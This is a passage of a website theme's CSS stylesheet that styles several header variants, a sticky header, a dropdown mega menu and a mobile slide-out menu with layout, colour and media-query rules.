                        background: var(--theme-color-dark);
                        width: 100%;
                        margin-bottom: 5px;
                    }

                        .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                            margin-bottom: 0;
                        }

                .header-style-v7 .header-inner .c-box .logo-inner .menu i {
                    margin-right: 13px;
                }

            .header-style-v7 .header-inner .c-box .logo-inner .search {
                color: var(--theme-color-dark);
                font-size: 15px;
                margin-right: 31px;
                display: flex;
                gap: 7px;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .search .icon {
                    margin-top: -2px;
                }

                .header-style-v7 .header-inner .c-box .logo-inner .search i {
                    margin-right: 13px;
                }

        .header-style-v7 .header-inner .c-box .logo {
            right: -160px;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
            display: none;
        }

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v7 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v7 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v7 .header-inner .right-box .search-btn a {
        color: var(--theme-color-dark);
        font-size: 15px;
        display: flex;
        gap: 10px;
    }

        .header-style-v7 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v7 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v7 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v7 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v7 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v7 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v7 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v7 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v7 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v7 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v7 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v7 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v7 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v7 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v7 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v7 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v7 .header-inner .right-box .icon {
    /* font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px; */
    margin-top: -2px;
}

.header-style-v7 .header-inner .right-box span i {
    color: var(--theme-color-light);
    font-size: 16px;
    margin-right: 10px;
}

/*** 

====================================================================
    header-style-v9
====================================================================

***/
.header-style-v9 {
    position: absolute;
}

    .header-style-v9 .btn {
        padding-right: 0;
    }

        .header-style-v9 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 120px;
            border: 1px solid #E1E1E1;
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v9 .header-inner {
        padding: 13px 0 13px;
    }

        .header-style-v9 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v9 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v9 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v9 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    text-transform: capitalize;
                    margin-right: 31px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: var(--theme-color-dark);
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v9 .header-inner .c-box .logo-inner .search {
                    color: var(--theme-color-dark);
                    font-size: 15px;
                    margin-right: 31px;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .search i {
                        margin-right: 13px;
                    }

            .header-style-v9 .header-inner .c-box .logo {
                left: 95px;
            }

            .header-style-v9 .header-inner .c-box .nav-out-bar {
                margin: 0;
            }

@media (max-width: 1399.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a {
    color: #fff;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a:hover {
        color: #fff !important;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 15px 10px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #000;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

            .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v9 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v9 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v9 .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.header-style-v9 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v9 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v9 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v9 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v9 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v9 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v9 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v9 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v9 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v9 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v9 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v9 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v9 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v9 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
    color: var(--theme-color1);
}

.header-style-v9 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v9 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v9 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v9 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }




@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v9 .header-inner .right-box {
    position: relative;
    width: 50%;
}

.header-style-v7 .header-inner .right-box {
    width: 50%;
}

@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .right-box:before {
        display: none;
    }
}

@media (max-width: 1440px) {
    /* .header-style-v9 .header-inner .right-box {
    width: auto;
  }

  .header-style-v9 .header-inner .c-box .logo {
    left: -33px;
  } */
}


.header-style-v9 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    header-style-ten
====================================================================

***/
.header-style-ten {
    background-color: var(--theme-color-dark);
}

    .header-style-ten.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-ten.style-two .header-inner {
            padding: 0;
        }

    .header-style-ten .btn {
        padding-right: 0;
    }

        .header-style-ten .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-ten .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-ten .header-inner {
        padding: 28px 0;
    }

        .header-style-ten .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-ten .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                margin-right: 132px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                max-width: 110px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .search-btn a {
                color: var(--theme-color-light);
                font-size: 15px;
            }

                .header-style-ten .header-inner .c-box .logo-inner .search-btn a i {
                    margin-right: 13px;
                }

        .header-style-ten .header-inner .c-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
                color: var(--theme-color-light);
                margin-right: 34px;
            }

        .header-style-ten .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
        }

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-ten .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-ten .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-ten .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-ten .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-ten .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-ten .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-ten .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-ten .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-ten .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-ten .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-ten .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-ten .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-ten .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-ten .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-ten .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-ten .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-ten .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-ten .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .right-box:before {
        display: none;
    }
}

.header-style-ten .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-ten .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: 99999;
    background: #000;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

    .sticky-header .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .sticky-header.fixed-header {
        opacity: 1;
        z-index: 9999;
        visibility: visible;
    }

    .sticky-header .logo {
        padding: 10px 0;
    }

    .sticky-header .logo {
        max-height: 40px;
    }

    .sticky-header .nav-out-bar {
        position: relative;
        background: none;
        margin-left: auto;
    }

    .sticky-header .main-menu .navigation > li {
        margin: 0;
        margin-left: 60px;
        padding: 20px 0;
    }

        .sticky-header .main-menu .navigation > li > a {
            color: #fff;
        }

        .sticky-header .main-menu .navigation > li.current > a,
        .sticky-header .main-menu .navigation > li:hover > a {
            color: var(--theme-color1);
        }

    .sticky-header .right-box,
    .sticky-header .navbar-header {
        display: none;
    }

/* Small devices */
@media (max-width: 767px) {
    .search-btn {
        display: none;
    }
}

.dropdown:before {
    content: "";
    position: absolute;
    bottom: calc(100% - 6px);
    left: 15px;
    border-top: 10px solid #fff;
    border-right: 10px solid transparent;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mega-menu {
    position: absolute;
    top: 100%;
    left: -100px;
    width: 800px;
    background-color: #fff;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 40px 52px 29px 46px;
    opacity: 0;
    gap: 83px;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* margin-top: 20px; */
    z-index: 9999;
}

    .mega-menu:before {
        content: "";
        position: absolute;
        bottom: calc(100% - 6px);
        left: 120px;
        border-top: 10px solid #fff;
        border-right: 10px solid transparent;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.header-default .mega-menu {
    top: 140%;
}

.header-default .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    top: 140%;
}



.mega-menu .mega-column h3 {
    color: #202124;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    margin-bottom: 15px;
}

.mega-menu .mega-column ul li {
    margin-bottom: 12px;
}

    .mega-menu .mega-column ul li:last-child {
        margin-bottom: 0;
    }

    .mega-menu .mega-column ul li a {
        display: inline-block;
        color: #050B20;
        font-size: 15px;
        text-align: left;
    }

        .mega-menu .mega-column ul li a:hover {
            color: var(--theme-color1);
        }

.main-menu .navigation > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1.style-two {
    padding: 0;
}

    .header-style-v1.style-two .main-menu .navigation > li {
        padding: 30px 0;
    }

.main-menu .navigation > li > span {
    position: relative;
    display: block;
    text-align: center;
    opacity: 1;
    color: black;
    font-size: 15px;
    line-height: 30px;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mm-navbar_sticky {
    margin-right: 30px;
}

.mm-panels > .mm-panel .mm-listview {
    padding-right: 30px;
}

.hheader-style-v4.five .main-menu .navigation > li > span,
.hheader-style-v4.v6 .main-menu .navigation > li > span,
.hheader-style-v4.v10 .main-menu .navigation > li > span {
    color: #000;
}

.hheader-style-v4.v10 .right-box .user:hover {
    color: var(--theme-color1);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown:before {
        left: auto;
        right: 30px;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep {
        left: 100%;
        top: 10px;
        margin-left: 10px;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep:before {
            display: none;
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a {
        position: relative;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a i {
            position: absolute;
            top: 50%;
            right: 10px;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mm-panels {
    max-width: 470px;
    --mm-color-background: #fff;
    --mm-color-text-dimmed: #979797;
    --mm-color-border: rgba(255, 255, 255, 0.1);
    --mm-listitem-size: 50px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-panels {
        width: 100%;
    }
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #979797;
}

.mm-menu li {
    padding: 0 20px;
    display: block;
}

.mm-menu .mm-listitem:after {
    display: none;
}

.mm-menu li.current > a {
    color: #ffffff;
    background-color: #E9F2FF;
    border-radius: 16px;
    color: var(--theme-color1);
}

.mm-btn:after,
.mm-btn:before {
    border-color: #ffffff;
    border-width: 1.5px;
    height: 6px;
    width: 6px;
}

.mm-panels .mm-counter {
    position: absolute;
    right: 45px;
    top: 50%;
    text-indent: 0;
    display: block;
    margin-top: -10px;
    background-color: rgba(255, 167, 55, 0.8);
    height: 20px;
    width: 20px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    line-height: 22px;
    font-size: 12px;
    font-weight: 600;
    padding: 0;
}

#toggle-user-sidebar {
    margin-left: 20px;
}

    #toggle-user-sidebar .thumb {
        display: block;
        height: 30px;
        width: 30px;
        border: 2px solid rgba(255, 255, 255, 0.15);
        border-radius: 50%;
    }

.mm-menu_fullscreen.mm-menu_position-bottom {
    top: 0;
    background: transparent;
}

.mm-navbar_sticky {
    border-bottom: 1px solid #E1E1E1;
    padding: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    padding-top: 20px;
    margin-right: 30px;
}

.mm-listview {
    padding-top: 20px;
}

.mm-menu li {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

.mobile-navigation .flaticon-menu-1:before {
    -webkit-transition: all 100ms ease;
    transition: all 100ms ease;
}

.mm-wrapper_opened .mobile-navigation .flaticon-menu-1:before {
    content: "\f175";
    font-size: 18px;
    line-height: 30px;
    display: block;
}

.mm-add-listing {
    margin-top: 87px;
    border: transparent;
    display: none;
}

    .mm-add-listing .theme-btn {
        border-radius: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        color: #ffffff !important;
        height: 60px;
        border-radius: 10px;
    }

    .mm-add-listing .mm-listitem__text {
        padding: 0;
    }

    .mm-add-listing .contact-info {
        position: relative;
        padding: 18px 0;
        display: block;
    }

    .mm-add-listing .phone-num {
        position: relative;
        display: block;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 13px;
        color: #7E7E7E;
    }

        .mm-add-listing .phone-num span {
            display: block;
        }

        .mm-add-listing .phone-num a {
            color: #ffffff;
        }

    .mm-add-listing .address {
        position: relative;
        display: block;
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E;
    }

